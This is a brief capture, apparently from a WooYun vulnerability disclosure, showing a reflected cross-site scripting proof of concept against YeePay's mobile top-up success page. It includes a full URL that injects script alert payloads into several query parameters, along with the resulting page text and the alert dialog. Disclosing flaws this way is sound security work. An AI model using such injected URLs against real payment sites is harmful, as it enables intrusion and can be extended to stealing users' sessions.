 i.yeepay.com/shtml/success.shtml?agentCode=Agent00002286R&mobileNo=<script>alert("xss")</script>&realAmount=<script>alert("xss")</script><&requestId=<script>alert("xss")</script>&returnIr
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
易宝支付
YEEPAY.COM
绿色支付 快乐生活
嘿！乐活达人 | 注册-登录 | 首页 | 论坛
手机充值
公益信用卡
易宝公益圈
占便宜指南
付款成功
第一步
填写手机号码
第二步
选择银行付款
第三步
话费充值成功
xss
阻止此页面创建更多对话框
确定
充值手机：
应付金额： <元
充值面额： 30.0元
充值方式：
订 单 号：
www.wooyun.org